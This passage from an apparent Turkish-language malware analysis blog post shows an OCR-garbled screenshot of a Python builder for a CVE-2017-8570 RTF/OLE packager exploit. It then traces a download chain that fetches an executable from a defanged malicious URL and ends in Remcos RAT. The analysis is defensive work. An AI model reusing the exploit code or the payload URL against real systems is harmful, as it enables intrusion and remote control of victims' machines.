  ← → C | a GitHub, Inc. [US] | https://github.com/rxwx/CVE-2017-8570/blob/master/packager_composite_moniker.py
                                                                                                                                                                                                                                 ☆
                  import random
           5 import string
           -6\overline{z}class Package(object):
           \overline{\phantom{a}}\sim\overline{q}Packager spec based on:
          10https://phishme.com/rtf-malware-delivery/
          11Dropping method by Haifei Li:
          12
          13https://securingtomorrow.mcafee.com/mcafee-labs/dropping-files-temp-folder-raises-security-concerns/
          14Found being used itw by @MalwareParty:
          15
          16
                      https://twitter.com/MalwareParty/status/943861021260861440
          17
                       County
          18
                      def __init (self, filename):
          19
                             self.filename = ".join(random.choice(string.ascii_uppercase + string.digits) for _ in range(15)) + '.sct'
                           self.fakepath = 'C:\\<mark>fakepath</mark>\\{}'.format(self.filename)
          20^{1}2122
                            self.orgpath = self.fakepath
                             self.datapath = self.fakepath
          23
          24
          25with open(filename,'rb') as f:
          26self.data = f.read()27
                         self.0BJ_HEAD = r"{\object\objemb\objw1\objh1{\*\objclass Package}{\*\objdata "
          28
          29
                           self.0BJ_TAIL = r"0105000000000000}}"
          30
          31def get_object_header(self):
                             OLEVersion = '01050000'32
          33
                             FormatID = '02000000'
          34
                             ClassName = 'Package'
          35
                             szClassName = struct.pack("<I", len(ClassName) + 1).encode('hex')
                              szPackageData = struct.pack("<I", len(self.get_package_data())/2).encode('hex')
```
[Confuser](https://yck1509.github.io/ConfuserEx/) aracı ile ile kodları gizlenmiş (obfuscation) olan [svch.exe](https://www.hybrid-analysis.com/sample/68a0974c8851a52084a2945a91adab93f2f20b9fff48c7d936358a92a564ab52?environmentId=100) tarafından indirilip, çalıştırılan [svchost32.vbs](https://urlscan.io/result/763e17f4-baca-4f49-b047-ca64bc974df7/content/) dosyası ise [ASProtect](http://www.aspack.com/asprotect32.html) ile korunan [profile.exe](https://www.hybrid-analysis.com/sample/796bf2cef975153992397defe23ae82b174284e12d7bc0f1f4d2e154794c69c8?environmentId=100) dosyasını http://www[.]bluesw[.]net/wp-admin//user/ adresinden %Public% klasörüne svchost.exe adı altında indirip, çalıştırıyordu.





[x64dbg](https://x64dbg.com/#start) hata ayıklama aracı ile svchost.exe (profile.exe) programını analiz ettiğimde ise ana zararlı yazılım olan [Remcos RAT](http://breaking-security.net/remcos/) zararlı yazılımı Matruşka bebeği gibi nihayet ortaya çıkmış oldu.



Matruşka, Rus yapımı bir oyuncak bebek türüdür. Ahşap el yapımı olan bebekler ortasından açıldığında başka bir bebek çıkar, onu açtığınızda yine başka bir bebek çıkar. Tek anne figürünün içerisinde iç içe yerleştirilmiş beş veya yedi bebekten oluşur.

Bir sonraki yazıda görüşmek dileğiyle herkese güvenli günler dilerim.

Not:

1. Bu yazı ayrıca [Pi Hediyem Var #13](https://www.mertsarica.com/pi-hediyem-var-13/) oyununun çözüm yolunu da içermektedir.